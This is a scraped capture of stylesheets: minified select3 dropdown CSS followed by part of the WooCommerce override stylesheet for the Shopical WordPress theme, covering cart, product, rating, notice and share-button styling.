.select3-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select3-container--classic.select3-container--open .select3-selection--single{border:1px solid #5897fb}.select3-container--classic.select3-container--open .select3-selection--single .select3-selection__arrow{background:transparent;border:none}.select3-container--classic.select3-container--open .select3-selection--single .select3-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select3-container--classic.select3-container--open.select3-container--above .select3-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select3-container--classic.select3-container--open.select3-container--below .select3-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select3-container--classic .select3-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select3-container--classic .select3-selection--multiple:focus{border:1px solid #5897fb}.select3-container--classic .select3-selection--multiple .select3-selection__rendered{list-style:none;margin:0;padding:0 5px}.select3-container--classic .select3-selection--multiple .select3-selection__clear{display:none}.select3-container--classic .select3-selection--multiple .select3-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select3-container--classic .select3-selection--multiple .select3-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select3-container--classic .select3-selection--multiple .select3-selection__choice__remove:hover{color:#555}.select3-container--classic[dir="rtl"] .select3-selection--multiple .select3-selection__choice{float:right}.select3-container--classic[dir="rtl"] .select3-selection--multiple .select3-selection__choice{margin-left:5px;margin-right:auto}.select3-container--classic[dir="rtl"] .select3-selection--multiple .select3-selection__choice__remove{margin-left:2px;margin-right:auto}.select3-container--classic.select3-container--open .select3-selection--multiple{border:1px solid #5897fb}.select3-container--classic.select3-container--open.select3-container--above .select3-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select3-container--classic.select3-container--open.select3-container--below .select3-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select3-container--classic .select3-search--dropdown .select3-search__field{border:1px solid #aaa;outline:0}.select3-container--classic .select3-search--inline .select3-search__field{outline:0;box-shadow:none}.select3-container--classic .select3-dropdown{background-color:#fff;border:1px solid transparent}.select3-container--classic .select3-dropdown--above{border-bottom:none}.select3-container--classic .select3-dropdown--below{border-top:none}.select3-container--classic .select3-results>.select3-results__options{max-height:200px;overflow-y:auto}.select3-container--classic .select3-results__option[role=group]{padding:0}.select3-container--classic .select3-results__option[aria-disabled=true]{color:grey}.select3-container--classic .select3-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select3-container--classic .select3-results__group{cursor:default;display:block;padding:6px}.select3-container--classic.select3-container--open .select3-dropdown{border-color:#5897fb}


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17
body_size: 65934
content:

/*Theme Name: Shopical

WooCommerce styles override
*/


#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border: 1px solid ;
	border-color: #d8d8d8;
	background: transparent;
}

.woocommerce ul.products li.product .price ins{font-weight: 400;}

/*breadcrumb=====*/
.woocommerce nav.woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
	margin: 0;
	padding-bottom: 10px;
	font-size: .92em;
	color: #777;
}
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-breadcrumb a {
	color: #777;
}



/*breadcrumb=====*/
.woocommerce.widget_shopping_cart .total{
	margin-bottom: 5px;
	border: none;
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	color: #000;
}

/*collaterals======================*/
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
	width: 60%;
	margin-left: auto;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 100%;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li{
	width: 30.75%;
	margin-right: 15px;
	margin-bottom: 15px;
	float: left;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display: inline-block;}
/*collaterals======================*/
.woocommerce ul li .product-title a {
	font-size: 14px;
	font-weight: 700;
	color: #404040;
}

.woocommerce ul.products li.product .price {
	color: #cc0000;
	font-size: 15px;
	margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
	color: #cc0000;
	font-size: 14px;
}


/**
 * WooCommerce color variables
 */
#yith-quick-view-close {
	border: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 16px;
	text-transform: lowercase;
	z-index: 2;
	opacity: 1;
	font-weight: 700;
	font-size: 1.5em;
	border-radius: 100%;
}
.woocommerce a.remove {
	display: block;
	font-size: 1.5em;
	height: 1em;
	width: 1em;
	text-align: center;
	line-height: 1;
	border-radius: 100%;
	color: red!important;
	text-decoration: none;
	font-weight: 700;
	border: 0;
}
#yith-quick-view-close ,
.woocommerce a.remove {
	font-size: 20px;
	color: #e62e04!important;
}
#yith-quick-view-close:hover ,
.woocommerce #content table.wishlist_table.cart a.remove:hover,
.woocommerce a.remove:hover {
	color: #fff!important;
	background: #e62e04;
}
/**
 * Imports
 */
.woocommerce .cart.wishlist_table a.button.yith-wcqv-button {
	float: right;
}
.wishlist_table .add_to_cart.button{border-radius: 0;}
.wishlist_table .add_to_cart.button {padding: 9px 40px;}




/*** Shop tables
 */


/**
 * Shop tables
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: center;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group;
	}
	table.shop_table_responsive tbody th {
		display: table-cell;
	}
	table.shop_table_responsive tr th, table.shop_table_responsive tr td {
		text-align: left;
	}
	table.shop_table_responsive tr td {
		display: table-cell;
	}
	table.shop_table_responsive tr td:before {
		display: none;
	}
}

/**
 * Products
 */
/**
 * Products
 */
ul.products {
	content: "";
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
}

ul.products li.product .woocommerce-loop-product__title {
	font-size: 1rem;
}

ul.products li.product img {
	display: block;
}

.woocommerce ul.products li.product .button {
	margin-top: 0;
}


ul.products li.product .button {
	display: inline-block;
	margin-top: 0;
}

ul.products li.product a.button.add_to_cart_button{
	display: inline-block;
}


.button.add_to_cart_button.product_type_simple:after ,
ul.products li.product .button.add_to_cart_button.product_type_simple:after {
	display: none;
}

body.woocommerce .aft-product-list-mode a.button.product_type_grouped.add_to_cart.button.alt:before ,
body.woocommerce .aft-product-list-mode .button.add_to_cart_button.product_type_simple:before ,
body.woocommerce .aft-product-list-mode ul.products li.product .button.add_to_cart_button.product_type_simple:before{
	padding-left: 0;
}



/**
 * Single product
 */
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	float: left;
	width: 45%;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary{
	padding: 0 15px 0 10px;
	width: 54%;
}


.shopical


.single-product .product .summary .quantity {
	padding: 10px 0;
	margin: 0 !important;
	padding-right: 5px;
	width: 20%;
}
.single-product .product .summary .grouped_form .quantity {
	width: 100%;
}
.single-product.woocommerce .quantity .qty {
	min-width: 80px;
}
.single-product.woocommerce div.product form.cart,
body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	margin:0;
}

body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	display: inline-block;
	margin-right: 10px;
}

body.single-product a.compare,
body.single-product .yith-wcwl-add-to-wishlist a{
	display: inline-block;
	text-transform: uppercase;
	padding: 0;
	line-height: inherit;
	font-weight: 700;
	border: none;
	margin-bottom: 10px;
}
body.single-product a.compare:before,
body.single-product .yith-wcwl-add-to-wishlist a:before{
	font-size: 12px;
	font-family: FontAwesome;
	font-weight: 700;
}
body.single-product .yith-wcwl-add-to-wishlist a:before{
	content: "\f08a";
}
body.single-product .yith-wcwl-wishlistexistsbrowse a:before,
body.single-product .yith-wcwl-wishlistaddedbrowse a:before{
	content: "\f004";
	color: #cc0000;
}

.woocommerce div.product div.summary{
	margin-bottom: 0;
}

#yith-quick-view-modal .entry-summary .cart .button,
body.single-product .entry-summary .cart .button,
body.single-product .entry-summary button {
	margin-bottom: 15px;
	padding: 9px 20px;
	border: none;
	width: 50%;
}
body.woocommerce.single-product .entry-summary  .button.single_add_to_cart_button,
body.woocommerce.single-product .entry-summary button {
	margin-top: 1px;
	padding: 9px 15px;
	width: auto;
	min-height: 37px;
}

#yith-quick-view-modal .entry-summary .cart .button{
	min-height: 37px;
}
body.single-product .entry-summary .grouped_form  .button,
body.single-product .entry-summary .grouped_form button {
	width: 100%;
}

body.single-product .entry-summary .clear{
	display: none;
}


.summary .compare::before,
.summary .yith-wcwl-add-to-wishlist a::before,
.summary .single_add_to_cart_button::before{
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 0;
}
.summary .single_add_to_cart_button::before{
	content: "\f067";
}

.compare::before{
	content: "\f021";
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 5px;
	padding-left: 0;
}
body.single-product .entry-summary span.feedback {
	display: none;
}

table.woocommerce-grouped-product-list.group_table {
	margin-bottom: 0;
}
.woocommerce div.product form.cart .group_table td{
	vertical-align: middle;
}


/**
 * Single Product
 */
.woocommerce div.product form.cart .variations select {
	margin: 5px 0px;
}
.woocommerce div.product form.cart .reset_variations {
	font-size: 14px;
	padding: 6px;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.33%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Cart
 */
.woocommerce .cart_item .product-name {
	font-weight: 700;
}
/**
 * Cart
 */


/**
 * Checkout
 */
/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}
	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}
	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * General WooCommerce components
 */
/**
 * Header cart
 */
.site-header-cart {
	position: relative;
	margin: 0;
	padding: 0;
	content: "";
	text-transform: uppercase;
}

.site-header-cart .cart-contents {
	text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
	padding: 0;
}

.site-header-cart .product_list_widget {
	margin: 0;
	padding: 0;
}

/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	font-size: 1em;
	width: 5.3em;
	font-family: 'star';
	font-weight: 400;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;

}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

.woocommerce-tabs ul.tabs li {
	display: block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	padding: 1em 0;
	display: block;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 1em;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3D9CD2;
}

/**
 * Forms
 */


.required {
	color: red;
}
.woocommerce-form__label-for-checkbox.checkbox input[type="checkbox"] {
	position: relative;
	margin-left: 0;
}
/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	content: "";
	display: block;
	background-color: #0f834d;
	clear: both;
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
	background-color: transparent;
	color: #afaeae;
	font-style: italic;
}
.woocommerce-info{
	background-color: #fff;
	border-top-color: #000;
}
.woocommerce-error {
	background-color: #e2401c;
}



.woocommerce-store-notice, p.demo_store{
	position: static;
	background-color: #e4e4e4;
	color: #404040;
	box-shadow: none;
}

.woocommerce-store-notice a, p.demo_store a {
	color: #03a9f4;
	text-decoration: underline;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link{
	font-size: 0;
	position: relative;
	display: inline-block;
	padding: 0;
	margin-left: 10px;
	text-decoration: none;
	color: #404040;
	letter-spacing: normal;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:before{
	z-index: 2;
	content: "\f00d";
	text-align: center;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:after{
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	border: 1px solid;
	border-color: inherit;
	border-radius: 50%;
	height: 20px;
	width: 20px;
	transform: translate(-50%,-50%);
}

@media screen and (min-width: 48em) {
	/**
	 * Header cart
	 */
	.site-header-cart .widget_shopping_cart {
		display: block;
		margin-bottom: 0;
	}
	.site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
		left: 0;
		display: block;
	}
}

/**
 * WooCommerce widgets
 */
/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 3px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: #fafafa;
	border: 1px solid #9e9e9e;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	height: 12px;
	outline: 0 none;
	position: absolute;
	top: -5px;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	width: 12px;
	z-index: 2;
	box-sizing: border-box;
}



.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 1em;
	background-color: #b9babc;
	border: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	border-radius: 1em;
	background-color: #000;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}





/*new css==================*/



.woocommerce span.onsale,
.badge-wrapper .onsale {
	position: relative;
	display: inline-block;
	min-width: 40px;
	min-height: 20px;
	padding: 0px 5px;
	font-size: 12px;
	line-height: 20px;
	color: #23282d;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	border-radius: 2px;
	background: #FFC107;
	text-transform: uppercase;

}

.right-list-section .category-dropdown span.onsale,
.category-badge-wrapper span.onsale{
	font-size: 10px;
	min-width: 30px;
	padding-right: 5px;
	min-height: 15px;
	line-height: 18px;
}

.right-list-section .category-badge-wrapper {
	padding: 0;
	margin: 0;
	display: inline-block;
	line-height: 8px;
}
.right-list-section .category-dropdown span.onsale{
	color: #757575;
	background: transparent;
	min-height: 0;
	vertical-align: top;
	margin: 0;
	padding-right: 7px;
}

.right-list-section .category-dropdown .product-loop-wrapper span.onsale{
	background: #ffc107;
	color: #000;
	text-align: center;
	padding: 0 5px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale{
	top: 0;
	left: 0;
	margin: 0;
}
.product-summary-wrapper .badge-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
	right: inherit;
}

.woocommerce div.product div.images{
	margin-bottom: 0;
}
.shopical-product-summary-wrap {
	background: #fff;
	margin-bottom: 20px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 10px;
	font-size: 12px;
}
span.price .star-rating,
.woocommerce ul.products li.product .star-rating,
.woocommerce .star-rating{
	font-size: 12px;
}
span.price .star-rating,
.woocommerce .products .star-rating {
	margin-left: auto;
	margin-right: auto;
}

span.price ins{
	color:#23282d;
}
a.woocommerce-review-link,
.woocommerce .star-rating::before{
	color: #000;
	opacity: 0.5;
}
.star-rating span:before{
	color: #FFC107;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 10px;
}
.price del {
	color: #cc0000;
	font-size: 14px;
	opacity: 0.8;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	color: #cc0000;
	font-weight: normal;
	display: inline;
}
span.awspn_price_note {
	color: #555;
}
.items-sold{
	padding: 0;
	font-size: 12px;
	color: #555;
}
.woocommerce-product-details__short-description p {
	color: #8a8a8a;
	margin-bottom: 5px;
}
.woocommerce div.product p.stock {
	font-size: 12px;
	font-weight: bold;
	color: #555;
	margin-bottom: 10px;
}
.woocommerce div.product p.stock.in-stock:before {
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: #81ca33;
}
.woocommerce div.product p.stock.out-of-stock:before {
	content: "\f00d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: red;
}
.woocommerce div.product form.cart {
	margin-bottom: 20px;
}
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button{
	font-size: 14px;
	padding: 9px 40px;
	border-radius: 0px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 12px;
	line-height: normal;
}

.woocommerce .shop_table button.button.alt.disabled,
.woocommerce .checkout_coupon button.button,
.woocommerce .shop_table button.button{
	min-height: 37px;
	font-size: 14px;
}

.default-add-to-cart-button a{
	color: #cc0000;
	font-weight: 400;
	padding: 7px 0px;
	display: inline-block;
}
.default-add-to-cart-button a:hover{
	color: #cc0000;
}



.add-to-cart-button a.added_to_cart{
	padding-left: 10px;
	padding-bottom: 0;
	font-size: 0;
	position: relative;
}
.add-to-cart-button a.added_to_cart:before{
	content: "\f07a";
	color: #cc0000;
	z-index: 2;
	text-align: center;
	font-family: FontAwesome;
	font-size: 14px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-item-meta.add-to-cart-button.extended-af a.added_to_cart{
	padding: .618em 1em;
	border: 0;
	max-height: 31.28px;
	margin-top: 0;
}
.product-item-meta.add-to-cart-button.extended-af a.added_to_cart:before{
	color: #fff;
	padding: 0 5px;
}



.woocommerce table.shop_table.cart.wishlist_table a.button {
	padding: 9px;
}

.woocommerce .up-sells a.button.add_to_cart_button {
	font-size: 12px;
}
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button:hover,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
	background-color: #cc0000;
}
.yith-wcwl-add-to-wishlist {
	margin-top: 0px;
	margin-bottom: 0px;
	position: relative;
}





.yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	top: 10px;
	left: 0;
}
.yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-wishlistexistsbrowse a,
.yith-wcwl-add-button a.add_to_wishlist {
	display: block;
	position: relative;
	padding: 5px 20px;
	font-size: 12px;
	border-radius: 0;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}


.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled]:hover ,
.woocommerce button.button:disabled[disabled] {
	color: #fff;
	background-color: #cc0000;
	padding: 9px 40px;
}


.shopical-product-summary-wrap .product_meta{
	padding-top: 20px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
.shopical-product-summary-wrap .product_meta > span{
	margin-bottom: 10px;
}
span.tagged_as,
span.posted_in,
span.sku_wrapper {
	font-size: 14px;
	font-weight: bold;
	display: block;
}
span.tagged_as a,
span.posted_in a,
span.sku_wrapper span{
	font-weight: normal;
}

span.tagged_as a,
span.posted_in a{
	color: #545454;
}
span.tagged_as a{
	padding: 5px 7px;
	display: inline-block;
}
#yith-quick-view-content span.tagged_as a,
.shopical-product-summary-wrap span.tagged_as a{
	padding: 0;
}
/*jetpack==========================*/
.sharedaddy {
	padding-top: 10px;
	margin-top: 15px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
div.sharedaddy h3.sd-title{font-size: 14px !important;}
div.sharedaddy h3.sd-title:before{display: none !important;}

div.sharedaddy .sd-content ul li[class*='share-'] a.share-icon.no-text {
	background: transparent;
	border: 1px solid;
	border-color: rgba(129,129,129,.2);
	color: #818181 !important;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover ,
div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	color: #fff !important;
	opacity: 1;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	background: #2c4762;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover {
	background: #3b5998;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover {
	background: #00acee;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover {
	background: #ca1f27;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover {
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover {
	background: #1e8cbe;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover {
	background: #0088cc;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover {
	background: #0077b5;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover {
	background: #dd4b39;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover {
	background: #ee4056;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover {
	background: #cee3f8;
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover {
	background: #00AFF0;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover {
	background: #43d854;
}
/*jetpack==========================*/




.woocommerce ul.products li.product .woocommerce-LoopProduct-link{
	text-decoration: none;
	background: #fff;
	display: block;
	text-align: center;
}
.woocommerce ul.products li.product a img{
	margin-bottom: 0;
}

.woocommerce-tabs.wc-tabs-wrapper {
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce-tabs.wc-tabs-wrapper .panel{
	background-color: transparent;
